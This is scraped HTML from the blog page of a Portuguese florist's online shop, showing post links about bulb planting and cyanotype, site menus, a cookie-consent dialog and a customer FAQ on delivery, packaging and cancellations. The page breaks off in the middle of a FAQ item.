                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/03/DSC_0419-Copia-scaled.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>14 Março, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-plantar-bolbos/">APRENDER A FAZER // PLANTAR BOLBOS DA ÉPOCA</a></h2>
                    
                                    </li>
                            <li class="post-27525 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
                                        <div class="nm-post-thumbnail">
                        <a href="https://terrarea.pt/aprender-a-fazer-cianotipia/">
                            <div class="nm-post-image" style="background-image:url(https://terrarea.pt/wp-content/uploads/2024/02/IMG_8267-Copia-scaled.jpg);"></div>                            <div class="nm-image-overlay"></div>
                        </a>
                    </div>
                                        
                    <div class="nm-post-meta">
                        <span>20 Fevereiro, 2024</span>
                    </div>
                    
                    <h2 class="nm-post-title"><a href="https://terrarea.pt/aprender-a-fazer-cianotipia/">APRENDER A FAZER // CIANOTIPIA</a></h2>
                    
                                    </li>
                        </ul>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b66f739 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b66f739" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea5681b" data-id="ea5681b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
            </div>
</div>


                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer id="nm-footer" class="nm-footer">
                                
                <div class="nm-footer-bar layout-centered">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-14357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14357"><a rel="privacy-policy" href="https://terrarea.pt/politica-privacidade/">Política de privacidade</a></li>
<li id="menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://terrarea.pt/faq/">FAQs</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13684"><a href="https://terrarea.pt/order-tracking/">Order Tracking</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span>5 Elements Tech</span></li>
                                    </ul>
            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Terrareahome" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/terrarea_" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://www.pinterest.pt/terrarea_/_created/" target="_blank" title="Pinterest" rel="nofollow"><i class="nm-font nm-font-pinterest"></i></a></li></ul>                                                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div id="nm-mobile-menu" class="nm-mobile-menu">
    <div class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                        <li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14454"><a href="#" title="Open SideMenu">≡≡</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23571"><a href="#">DA ÉPOCA</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33844"><a href="https://terrarea.pt/da-epoca/">NEW YEAR</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14711"><a href="/categorias">LOJA ONLINE</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="/categoria-produto/flores-1/flores-frescas/">FLORES FRESCAS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="/categoria-produto/flores-1/flores-secas/">FLORES SECAS &#038; PRESERVADAS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14000"><a href="/subscricoes">SUBSCRIÇÃO FLORAL</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33861"><a href="https://terrarea.pt/workshops/">WORKSHOPS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a href="/casamentos">CASAMENTOS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-14008"><a href="/oblog" aria-current="page">BLOG</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/a-terrarea/">A TERRÁREA</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994"><a href="https://terrarea.pt/contactos/">CONTACTOS</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
                    </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://terrarea.pt/carrinho/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Carrinho</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://terrarea.pt/minha-conta/" id="nm-mobile-menu-account-btn">Iniciar sessão</a></li><li class="nm-menu-item-wishlist menu-item"><a href="https://terrarea.pt/wishlist-2/"><span class="nm-menu-wishlist-title">Wishlist</span></a></li>                    </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div id="nm-widget-panel" class="nm-widget-panel">
    <div class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Carrinho</span>
                    <span class="nm-widget-panel-close-title">Fechar</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://terrarea.pt/carrinho/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="a00724305c" /><input type="hidden" name="_wp_http_referer" value="/oblog/" /></form>
    
<div id="nm-cart-panel-loader">
    <h5 class="nm-loader">Updating&hellip;</h5>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Nenhum produto no carrinho.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://terrarea.pt/loja/" id="nm-cart-panel-continue" class="button border">Continuar compras</a>
        </p>
        
    </div>

</div>

    
</div>        </div>
    </div>
</div>            
            
            <div id="nm-page-overlay"></div>
            
            <div id="nm-quickview" class="clearfix"></div>
            
                        <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 24 24"><path
                            d="M12 2q0.4 0 0.7 0.3l7 7q0.3 0.3 0.3 0.7 0 0.4-0.3 0.7t-0.7 0.3q-0.4 0-0.7-0.3l-5.3-5.3v15.6q0 0.4-0.3 0.7t-0.7 0.3-0.7-0.3-0.3-0.7v-15.6l-5.3 5.3q-0.3 0.3-0.7 0.3-0.4 0-0.7-0.3t-0.3-0.7q0-0.4 0.3-0.7l7-7q0.3-0.3 0.7-0.3z"></path></svg>
			            </span>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies no nosso website com o objetivo de lhe oferecer a melhor experiência registando as suas preferências em visitas futuras. Ao clicar em "ACEITO TODOS" está a autorizar a utilização de TODOS os cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 5px 0px 0px">Definições</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEITO TODOS</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-16593" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-15375 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:16593,&quot;slug&quot;:&quot;condicoes-e-entregas&quot;,&quot;theme_id&quot;:15375,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.entry-content strong&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-16593" class="pum-container popmake theme-15375 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" class="wp-image-16594 aligncenter" style="margin: 0;" src="https://terrarea.pt/wp-content/uploads/2025/03/terrarea-taxas-de-entrega-2025-mais-peq-1.jpg" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-15385" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15385"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15385,&quot;slug&quot;:&quot;popup-faq&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15385" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15385" class="pum-title popmake-title">
				FAQ			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div data-post-id="15361" class="insert-page insert-page-15361 ">		<div data-elementor-type="wp-page" data-elementor-id="15361" class="elementor elementor-15361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39ca196b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39ca196b" data-element_type="section" id="faqsterrarea">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1e2137" data-id="a1e2137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b9eb543 elementor-widget elementor-widget-toggle" data-id="3b9eb543" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1001" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">COMO SÃO EMBALADAS AS FLORES?</a>
					</div>

					<div id="elementor-tab-content-1001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1001"><p>Dedicamos toda a atenção na manutenção e preservação das nossas Flores, garantindo que cheguem ao nosso cliente com toda a frescura, qualidade e beleza. Disponibilizamos várias soluções de manutenção e embalamentos adequando sempre a cada necessidade e contexto da entrega.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1002" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1002" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">QUAIS SÃO AS CONDIÇÕES E TAXAS DE ENTREGA?</a>
					</div>

					<div id="elementor-tab-content-1002" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1002"><p><a href="https://terrarea.pt/condicoes-e-taxas-de-entrega/terrarea-taxas-de-entrega-2022/" rel="attachment wp-att-21525"><img class="alignnone wp-image-21525 size-medium" src="https://terrarea.pt/wp-content/uploads/2023/01/terrarea-taxas-de-entrega-2022-300x197.png" alt="" width="300" height="197" /></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1003" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1003" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO INCLUIR UMA MENSAGEM PERSONALIZADA?</a>
					</div>

					<div id="elementor-tab-content-1003" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1003"><p>Pode incluir na sua oferta uma mensagem personalizada que irá ser reproduzida por nós. No processo da compra online basta preencher o campo ”dedicatória” e escrever a mensagem pretendida.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1004" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1004" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">TODOS OS PRODUTOS SÃO FRESCOS E DE QUALIDADE?</a>
					</div>

					<div id="elementor-tab-content-1004" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1004"><p>Valorizamos e priorizamos a qualidade dos serviços e dos nossos produtos. Todas as flores disponibilizadas nos ramos e arranjos disponíveis na loja online são frescas e estão em condições de servir o destinatário.</p><p>Caso haja alguma insatisfação por parte do cliente, recomendamos que utilize os nossos canais de comunicação para que possamos analisar a questão.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1005" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1005" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">OS PRODUTOS DA LOJA ONLINE SERÃO IGUAIS NA REALIDADE?</a>
					</div>

					<div id="elementor-tab-content-1005" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1005"><p>As fotografias são ilustrativas, quer isto dizer que não garantimos a 100% a sua fieldade com a realidade.</p><p>As fotografias devem ser interpretadas como uma base de modelo ou de estética onde as alterações estão sujeitas ao stock da flor e ao trabalho humano de cada florista. Note-se que algumas flores são sazonais e não estão disponíveis todo o ano. Como tal, serão necessárias fazer adaptações consoante a época e o stock da flor.</p><p>Para casos onde as alterações sejam extremamente notórias, contactaremos o cliente para ajustar a melhor solução.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1006" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1006" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">É POSSÍVEL CANCELAR UMA ENCOMENDA?</a>
					</div>

					<div id="elementor-tab-content-1006" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1006"><p>Não cancelamos nem alteramos encomendas se esta já se encontrar em fase de curso, ou seja, se já tiver saído da loja e em fase de transporte.</p><p>Se a encomenda se encontrar no estado inicial, de processo, é possível alterar e cancelar a encomenda e reaver o seu dinheiro.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1007" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1007" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">O QUE SUCEDE SE O DESTINATÁRIO NÃO SE ENCONTRAR NO LOCAL DE ENTREGA?</a>
					</div>

